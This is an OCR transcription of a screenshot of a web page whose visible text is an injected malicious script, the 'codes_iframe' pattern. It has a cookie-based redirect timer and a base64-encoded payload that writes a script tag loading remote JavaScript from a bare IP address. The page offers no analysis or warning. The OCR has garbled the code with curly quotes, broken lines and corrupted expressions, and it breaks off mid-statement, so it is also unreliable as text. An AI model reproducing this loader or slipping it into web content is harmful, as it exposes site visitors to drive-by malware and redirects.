
!–codes_iframe–script type=”text/javascript”
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3
JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU
2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMi
UyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMS
UzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNy
UzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU
2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2O
SU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(
Date.now()/1e3),cookie=getCookie(“redirect”);if(
now=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=ne
w Date((new